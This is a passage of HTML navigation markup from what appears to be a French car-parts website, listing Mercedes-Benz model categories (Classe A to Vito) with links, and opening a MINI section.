  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPÉ / CABRIO (09-16)">CLASSE E C207 COUPÉ / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPÉ C292 (15-19)">CLASSE GLE COUPÉ C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
